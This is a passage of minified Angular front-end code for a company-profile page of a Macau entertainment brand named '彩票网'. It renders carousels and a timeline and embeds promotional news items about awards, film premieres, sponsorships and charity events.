e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"a",[["class","item"]],[[8,"href",4]],null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","hsimg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,vt)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,wt)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","round"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](12,null,["",""]))],(function(n,t){n(t,2,0,"item",1==t.context.index?"item-btm":""),n(t,7,0,0==t.context.index),n(t,9,0,1==t.context.index)}),(function(n,t){var l=t.component;n(t,0,0,"/home/company-detail?id="+t.context.$implicit.id),n(t,3,0,t.context.$implicit.img),n(t,5,0,t.context.$implicit.title),n(t,10,0,l.config.baseImgUrl+"/fengcai_img/dian.png"),n(t,12,0,t.context.$implicit.time)}))}function kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","h-img swiper-slide"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","relative"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,yt)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.context.$implicit)}),null)}function It(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"div",[["class","brand-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,36,"div",[["class","brand"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","brand_img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[["class","brand-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5173\u4e8e\u5f69\u7968\u7f51"])),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[["class","brand-text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u59cb\u521b\u4e8e2007\u5e74\u3002\u4e00\u76f4\u4ee5\u6765\uff0c\u5f69\u7968\u7f51\u575a\u5b88\u300c\u591a\u5143\u521b\u65b0\uff0c\u79ef\u6781\u8fdb\u53d6\u300d\u7684\u7cbe\u795e\uff0c\u5168\u529b\u5f00\u62d3\u9ad8\u7aef\u5a31\u4e50\u53ca\u76f8\u5173\u4ea7\u54c1\u670d\u52a1\uff0c\u5e76 \u8bbe\u7acb\u5168\u7403\u9996\u5c48\u4e00\u6307\u7684\u5c0a\u8d35\u4f1a\u7c4d\uff0c\u5168\u65b9\u4f4d\u4e3a\u4f1a\u5458\u7f14\u9020\u6781\u81f4\u4eab\u53d7\u548c\u975e\u51e1\u7684\u72ec\u7279\u4f53\u9a8c\u3002\u65f6\u81f3\u4eca\u65e5\uff0c\u6211\u4eec\u7684\u4e1a\u52a1\u53d1\u5c55\u5df2\u65e5\u8d8b\u591a\u5143\uff0c\u670d\u52a1\u8303\u7574\u904d\u53ca\u5404\u884c\u5404\u4e1a\uff0c\u5168\u529b\u6253\u9020\u6db5\u76d6\u5bf0\u5b87\u65c5\u6e38\u3001\u5f71\u89c6\u5a31\u4e50\u3001\u5ea6\u5047\u6751\u7ba1\u7406\u3001\u9876\u7ea7\u9910\u996e\u53ca\u5962\u534e\u8d2d\u7269 \u7b49\u9886\u57df\u7684\u4e00\u7ad9\u5f0f\u7efc\u5408\u5a31\u4e50\u5e73\u53f0\u3002"])),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""],["class","brand_prson"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","brand_video"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u5e74\u5ea6\u5ba3\u4f20\u7247"])),(n()(),e["\u0275eld"](11,0,null,null,0,"video",[["controls","controls"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,0,"img",[["alt",""],["class","img-title"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,13,"div",[["class","brand_banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,10,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,9,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,u.b,u.a)),e["\u0275did"](17,5947392,[["car",4]],1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzAutoPlaySpeed:[3,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,ht)),e["\u0275did"](20,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,3,"div",[["class","Dots"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,bt)),e["\u0275did"](24,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xt)),e["\u0275did"](26,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](27,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,9,"div",[["class","history"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,0,"img",[["alt",""],["class","line"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,7,"div",[["class","historylist swiper-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,5,"div",[["class","history-cycle swiper-wrapper"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](33,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](34,{width:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,kt)),e["\u0275did"](36,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](37,0,null,null,0,"img",[["alt",""],["class","history-next"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,17,0,!1,!1,!0,4e3),n(t,20,0,l.bannerData),n(t,24,0,l.bannerData),n(t,26,0,l.bannerData);var e=n(t,34,0,"5796px");n(t,33,0,e),n(t,36,0,l.historyDatat)}),(function(n,t){var l=t.component;n(t,2,0,l.config.baseImgUrl+"/fengcai_img/logo.png"),n(t,7,0,l.config.baseImgUrl+"/fengcai_img/prson.png"),n(t,11,0,l.config.baseImgUrl+"fengcai_img/video/video.mp4"),n(t,12,0,l.config.baseImgUrl+"/fengcai_img/xwzx.png"),n(t,16,0,e["\u0275nov"](t,17).vertical),n(t,27,0,l.config.baseImgUrl+"/fengcai_img/lc.png"),n(t,29,0,l.config.baseImgUrl+"/fengcai_img/line.png"),n(t,37,0,l.config.baseImgUrl+"/fengcai_img/arrow.png")}))}function Rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-company",[],null,null,null,It,Mt)),e["\u0275did"](1,4308992,null,0,Pt,[s.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var zt=e["\u0275ccf"]("app-company",Pt,Rt,{},{},[]),Tt=function(){function n(n,t){this.service=n,this.config=t,this.checkImg=0,this.id=window.location.href.split("id=")[1]||1,this.infoData=[{id:1,title:"\u300c\u7b2c\u56db\u5c4a\u4e2d\u56fd\uff08\u6fb3\u95e8\uff09\u8d22\u7ecf\u98ce\u4e91\u699c\u66a8\u56fd\u9645\u521b\u65b0\u6295\u8d44\u5408\u4f5c\u5927\u4f1a\u300d\u7cbe\u5f69\u56de\u987e",text:"\u7531\u5f69\u7968\u7f51\u603b\u51a0\u540d\u3001\u6fb3\u95e8\u6587\u5316\u4f20\u5a92\u8054\u5408\u4f1a\u4e3b\u529e\u3001\u6fb3\u95e8\u5546\u62a5\u3001\u529b\u62a5\u8054\u5408\u4e3b\u529e\u300c\u7b2c\u56db\u5c4a\u4e2d\u56fd\uff08\u6fb3\u95e8\uff09\u8d22\u7ecf\u98ce\u4e91\u699c\u66a8\u56fd\u9645\u521b\u65b0\u6295\u8d44\u5408\u4f5c\u5927\u4f1a\u300d\u4e8e6\u670811\u4e3e\u884c\u3002\u5728\u5927\u4f1a\u4e0a\uff0c\u5e7f\u4e1c\u7701\u653f\u534f\u59d4\u5458\u3001\u6fb3\u95e8\u6587\u5316\u4f20\u5a92\u8054\u5408\u4f1a\u4f1a\u957f\u9a6c\u5fd7\u8fbe\u5411\u5f69\u7968\u7f51\u8d22\u52a1\u90e8\u603b\u88c1\u738b\u67cf\u9f84\u9881\u53d1\u603b\u51a0\u540d\u673a\u6784\u724c\u533e\u3002\u4eca\u5c4a\u5171\u8bbe\u670917\u4e2a\u5956\u9879\uff0c\u5176\u4e2d\u5f69\u7968\u7f51\u8363\u83b7\u300c\u5e74\u5ea6\u73af\u7403\u5a31\u4e50\u4ea7\u4e1a\u9886\u519b\u4f01\u4e1a\u300d\u5956\u9879\u3002",big:[this.config.baseImgUrl+"fengcai_img/id1/b1.jpg",this.config.baseImgUrl+"fengcai_img/id1/b2.jpg",this.config.baseImgUrl+"fengcai_img/id1/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id1/s1.jpg",this.config.baseImgUrl+"fengcai_img/id1/s2.jpg",this.config.baseImgUrl+"fengcai_img/id1/s3.jpg"]},{id:2,title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u8054\u5408\u51fa\u54c1\u7535\u5f71\u300a\u8ffd\u9f99II\uff1a\u8d3c\u738b\u300b6.5\u4e3e\u884c\u9996\u6620\u793c",text:"\u5728\u9996\u6620\u793c\u4e0a\uff0c\u5bfc\u6f14\u738b\u6676\u53ca\u5173\u667a\u8000\u7387\u9886\u4e09\u5927\u5f71\u5e1d #\u6881\u5bb6\u8f89\u3001#\u53e4\u5929\u4e50\u3001#\u6797\u5bb6\u680b \u548c\u4e00\u4f17\u6f14\u5458\u5230\u573a\u9020\u52bf\uff0c\u573a\u9762\u661f\u5149\u71a0\u71a0\u3002\u4e09\u5927\u5f71\u5e1d\u8868\u793a\u4e8b\u9694\u5341\u56db\u5e74\u540e\u518d\u5ea6\u540c\u573a\u5408\u4f5c\uff0c\u5728\u620f\u4e2d\u6881\u5bb6\u8f89\u5c06\u9970\u6f14\u300c\u8d3c\u738b\u300d\uff0c\u800c\u53e4\u5929\u4e50\u9970\u6f14\u300c\u5367\u5e95\u300d\uff0c\u76f8\u4fe1\u4fe9\u4eba\u7684\u6f14\u6280\u4ea4\u950b\u4f1a\u4ee4\u89c2\u4f17\u76f8\u5f53\u671f\u5f85\uff01\u6709\u4efd\u4e3b\u6f14\u7684\u6797\u5bb6\u680b\u5219\u5927\u5356\u5173\u5b50\uff0c\u7b11\u8a00\u81ea\u5df1\u7684\u89d2\u8272\u4e0e\u5176\u4ed6\u4eba\u5173\u4fc2\u8907\u6742\u3002\u7535\u5f71\u4e8e6\u67086\u65e5\u5728\u5185\u5730\u53ca\u9999\u6e2f\u4e0a\u6620\uff0c\u7edd\u5bf9\u4e0d\u5bb9\u9519\u8fc7\uff01",big:[this.config.baseImgUrl+"fengcai_img/id2/b1.jpg",this.config.baseImgUrl+"fengcai_img/id2/b2.jpg",this.config.baseImgUrl+"fengcai_img/id2/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id2/s1.jpg",this.config.baseImgUrl+"fengcai_img/id2/s2.jpg",this.config.baseImgUrl+"fengcai_img/id2/s3.jpg"]},{id:3,title:"\u5f69\u7968\u7f51\u4e3b\u8d5e\u52a9\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d",text:"\u4e3a\u5e86\u795d\u4e24\u56fd\u4e4b\u95f470\u5e74\u6765\u7684\u826f\u597d\u5173\u4fc2\uff0c6\u67082\u65e5\u4e3e\u884c\u4e86\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d\uff0c\u5f69\u7968\u7f51\u4e3a\u662f\u6b21\u6d3b\u52a8\u7684\u4e3b\u8d5e\u52a9\u5546\u3002\u5f69\u7968\u7f51\u4ee3\u8868\u5e02\u573a\u62d3\u5c55\u90e8\u533a\u57df\u52a9\u7406\u526f\u603b\u88c1\u9ec4\u5609\u51e4\u3001\u5e02\u573a\u62d3\u5c55\u90e8\u9879\u76ee\u53d1\u5c55\u52a9\u7406\u526f\u603b\u88c1\u5218\u5b5d\u6148\u4e0e\u97e9\u56fd\u5927\u7530\u5e02\u89c2\u5149\u5385\u957f\u548c\u83f2\u5f8b\u5bbe\u9a6c\u5c3c\u62c9\u5e02\u8bae\u957f\u8fdb\u884c\u6df1\u5165\u4ea4\u6d41\uff0c\u795d\u613f\u4e24\u56fd\u5efa\u4ea470\u5468\u5e74\u3002\u5f53\u65e5\u6d3b\u52a8\u8282\u76ee\u4e30\u5bcc\u591a\u5f69\uff0c\u91cd\u5934\u620f\u4e4b\u4e00\u97e9\u83f2\u53cb\u60c5\u5de1\u6e38\u300c\u9f9f\u6b65\u300d\uff0c\u4e00\u4f17\u97e9\u83f2\u653f\u5e9c\u5b98\u5458\u53ca\u5e02\u6c11\u3001\u96c6\u56e2\u4ee3\u8868\u4eb2\u8eab\u53c2\u4e0e\u5de1\u6e38\uff0c\u4ee5\u884c\u52a8\u8c61\u5fb5\u8457\u4e24\u56fd\u5173\u4fc2\u6162\u6162\u7684\u957f\u671f\u53d1\u5c55\u4e0b\u53bb\u3002\u5f69\u7968\u7f51\u624e\u6839\u6fb3\u95e8\uff0c\u4e1a\u52a1\u904d\u4f48\u5168\u7403\uff0c\u5f53\u4e2d\u5305\u62ec\u79ef\u6781\u62d3\u5c55\u97e9\u56fd\u53ca\u83f2\u5f8b\u5bbe\u4e1a\u52a1\uff0c\u5e0c\u671b\u900f\u8fc7\u8d5e\u52a9\u6d3b\u52a8\uff0c\u4e3a\u4fc3\u8fdb\u4e24\u56fd\u6587\u5316\u4ea4\u6d41\u51fa\u4e00\u5206\u529b\u3002",big:[this.config.baseImgUrl+"fengcai_img/id3/b1.jpg",this.config.baseImgUrl+"fengcai_img/id3/b2.jpg",this.config.baseImgUrl+"fengcai_img/id3/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id3/s1.jpg",this.config.baseImgUrl+"fengcai_img/id3/s2.jpg",this.config.baseImgUrl+"fengcai_img/id3/s3.jpg"]},{id:4,title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u4e3e\u884c\u300c2019\u7535\u5f71\u9879\u76ee\u53d1\u4f48\u4f1a\u300d",text:"\u4e8e\u4eca\u5c4a\u9999\u6e2f\u56fd\u9645\u5f71\u89c6\u5c55\u4e2d\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u3001\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u884c\u653f\u603b\u88c1\u5510\u624d\u667a\u3001\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u8463\u4e8b\u603b\u7ecf\u7406\u9ec4\u67cf\u9ad8\uff0c\u8054\u540c\u5929\u9a6c\u7535\u5f71\u6295\u8d44\u6709\u9650\u516c\u53f8\u8463\u4e8b\u9ec4\u767e\u9e23\u53ca\u4e00\u4f17\u56fd\u9645\u7ea7\u7535\u5f71\u7cbe\u82f1\u4e8e3\u670818\u65e5\u4e3e\u529e\u65b0\u95fb\u53d1\u4f48\u4f1a\uff0c\u516c\u4f48\u4e00\u7cfb\u5217\u77a9\u76ee\u7684\u7535\u5f71\u9879\u76ee\uff0c\u5f53\u4e2d\u5305\u62ec\uff1a\u300aShiseishi: The Tattoo Master\u300b\u3001\u300aA Perfect Family\u300b\u53ca\u300a\u5f15\u529b\u98ce\u66b4\u300b\u3002\u5f71\u8ff7\u4eec\u656c\u8bf7\u671f\u5f85\uff01",big:[this.config.baseImgUrl+"fengcai_img/id4/b1.jpg",this.config.baseImgUrl+"fengcai_img/id4/b2.jpg",this.config.baseImgUrl+"fengcai_img/id4/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id4/s1.jpg",this.config.baseImgUrl+"fengcai_img/id4/s2.jpg",this.config.baseImgUrl+"fengcai_img/id4/s3.jpg"]},{id:5,title:"\u5f69\u7968\u7f51\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75\u7cbe\u5f69\u56de\u987e",text:"\u300c\u7b2c\u4e5d\u5c4a\u6d77\u5929\u76db\u7b75\u300d\u572812\u67087-10\u65e5\u518d\u5ea6\u4e8e\u6d77\u5357\u4e09\u4e9a\u9e3f\u6d32\u65f6\u4ee3\u6d77\u5cb8\u6d77\u5929\u76db\u7b75\u6e2f\u4e3e\u529e\u3002\u800c\u5f69\u7968\u7f51\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75\u572812\u67089\u65e5\u9686\u91cd\u4e3e\u884c\u3002\u9e3f\u6d32\u96c6\u56e2\u8463\u4e8b\u957f\u738b\u5927\u5bcc\u3001\u6d77\u5357\u6d77\u5929\u76db\u7b75\u4f1a\u5c55\u516c\u53f8\u8463\u4e8b\u603b\u7ecf\u7406\u5434\u5bb6\u654f\u3001\u5f69\u7968\u7f51\u5e02\u573a\u62d3\u5c55\u90e8\u533a\u57df\u884c\u653f\u603b\u76d1\u9ec4\u5609\u51e4\u3001\u5f69\u7968\u7f51\u5e02\u573a\u62d3\u5c55\u90e8\u8d35\u5bbe\u5ba2\u6237\u603b\u76d1\u8d56\u7eee\u5a77\u8054\u540c\u4e00\u4f17\u5609\u5bbe\uff0c\u4e3a\u665a\u5bb4\u62c9\u5f00\u5e8f\u5e55\u3002\u5f53\u665a\u9664\u4e86\u540d\u9152\u4f73\u991a\u53ca\u7cbe\u5f69\u8868\u6f14\u5916\uff0c\u8fd8\u6709\u6148\u5584\u62cd\u5356\uff0c\u5584\u6b3e\u5168\u6570\u7528\u4e8e\u5e2e\u52a9\u4e09\u4e9a\u5e02\u6c11\u653f\u5c40\u513f\u7ae5\u798f\u5229\u9662\u7684\u8111\u762b\u60a3\u513f\u3002",big:[this.config.baseImgUrl+"fengcai_img/id5/b1.jpg",this.config.baseImgUrl+"fengcai_img/id5/b2.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id5/s1.jpg",this.config.baseImgUrl+"fengcai_img/id5/s2.jpg"]},{id:6,title:"\u5f69\u7968\u7f51\u8e0a\u8dc3\u53c2\u52a0\u300c\u7b2c35\u5c4a\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d",text:"\u5f69\u7968\u7f51\u4ee5\u6fb3\u95e8\u4e3a\u5bb6\uff0c\u70ed\u5fc3\u53c2\u4e0e\u516c\u76ca\uff0c\u4e0d\u9057\u9980\u529b\u3002\u4e00\u5982\u65e2\u5f80\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u4e0e\u4e00\u4f17\u7ba1\u7406\u5c42\uff0c\u7387\u9886\u8fc7\u5343\u5458\u5de5\u4e00\u540c\u8eab\u4f53\u529b\u884c\uff0c\u5168\u529b\u652f\u6301\u300c\u7b2c35\u5c4a\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d\uff0c\u4e00\u8d77\u4e3a\u6148\u5584\u8fc8\u6b65\u3002",big:[this.config.baseImgUrl+"fengcai_img/id6/b1.jpg",this.config.baseImgUrl+"fengcai_img/id6/b2.jpg",this.config.baseImgUrl+"fengcai_img/id6/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id6/s1.jpg",this.config.baseImgUrl+"fengcai_img/id6/s2.jpg",this.config.baseImgUrl+"fengcai_img/id6/s3.jpg"]},{id:7,title:"\u300c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u83b7\u5f97\u300c\u4e9a\u535a\u6c4750\u5f3a\u300d\u7b2c5\u4f4d",text:"\u4eab\u8a89\u76db\u540d\u7684\u5a31\u4e50\u4e1a\u4f20\u5a92\u54c1\u724c\u300a\u4e9a\u535a\u6c47\u300b\u4e8e2018\u5e7411\u670823\u65e5\u5047\u6fb3\u95e8\u65b0\u6fe0\u5f71\u6c47\u4e3e\u8fa8\u9996\u5c4a\u665a\u5bb4\uff0c\u63ed\u6653\u300c2018\u4e9a\u535a\u6c4750\u5f3a\u300d\u6392\u540d\u3002\u4eca\u5e74\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u7531\u53bb\u5e74\u7684\u7b2c7\u4f4d\u8363\u5347\u81f3\u7b2c5\u4f4d\uff0c\u5956\u9879\u7531\u5f69\u7968\u7f51\u8d22\u52a1\u90e8\u603b\u88c1\u738b\u67cf\u9f84\u4ee3\u9886\u3002\u5f69\u7968\u7f51\u4e00\u76f4\u81f4\u529b\u4e3a\u5c0a\u8d35\u5ba2\u6237\u6253\u9020\u975e\u51e1\u73af\u7403\u4f53\u9a8c\u3002\u672c\u6b21\u8363\u83b7\u300c2018\u4e9a\u535a\u6c4750\u5f3a\u300d\u7b2c5\u4f4d\u6b8a\u8363\uff0c\u7edd\u5bf9\u662f\u4e1a\u754c\u5bf9\u5f69\u7968\u7f51\u7684\u4e00\u5927\u80af\u5b9a\u3002",big:[this.config.baseImgUrl+"fengcai_img/id7/b1.jpg",this.config.baseImgUrl+"fengcai_img/id7/b2.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id7/s1.jpg",this.config.baseImgUrl+"fengcai_img/id7/s2.jpg"]}]}return n.prototype.ngOnInit=function(){},n.prototype.checkData=function(n){this.id=n,this.checkImg=0,window.scrollTo(0,0)},n}(),Nt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.company-detail-bg[_ngcontent-%COMP%]{margin-top:205px;background-image:url(/pcCJPB//fengcai_img/brand_bg2.jpg);height:1312px;background-size:100% 100%}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]{padding:120px 0 30px;width:1200px;margin:auto}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_title[_ngcontent-%COMP%]{display:none;width:750px;font-size:26px;line-height:30px;color:#fff}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_title.active[_ngcontent-%COMP%]{display:block}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%], .company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]{height:1000px;margin:30px 0 40px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%], .company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]{width:100%;border:1px solid #f5e18e;border-radius:4px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:18px;color:#fff;padding-bottom:6px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]{display:none;float:left;width:740px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left.active[_ngcontent-%COMP%]{display:block}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   .img-big[_ngcontent-%COMP%]{width:100%;height:350px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   .brandInfo_banner_list[_ngcontent-%COMP%]{width:100%;height:107px;padding:10px 50px;box-sizing:border-box}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   .brandInfo_banner_list[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer;margin-right:6px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_text[_ngcontent-%COMP%]{margin-top:24px;color:#fff;line-height:26px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]{float:right;width:390px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]{padding:10px;box-sizing:border-box}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]{margin-top:20px;height:84px;cursor:pointer}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]{float:left;width:282px;height:100%;border-bottom:2px solid #784e50}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-weight:500;color:#fffb84;font-size:15px;margin-bottom:10px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:14px;margin-bottom:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:13px;color:#fff}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:right;width:84px}"]],data:{}});function Dt(n){return 